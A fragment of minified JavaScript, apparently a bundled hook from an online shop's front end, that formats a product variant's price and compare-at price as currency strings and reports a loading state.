r=="string"?Number(r):r).toLocaleString("en-US",{style:"currency",currency:s}),[s]),a=g(()=>{const r=n(t.externalVariantId);return r&&r.price?o(r.price/100):o(t.price)},[t.externalVariantId,n,o]),v=g(()=>{const r=n(t.externalVariantId);return r&&r.compare_at_price?o(r.compare_at_price/100):o(t.compareAtPrice)},[t.externalVariantId,n,o]);return{formattedPrice:a,formattedCompareAtPrice:v,isLoading:e&&p}};export{q as u};
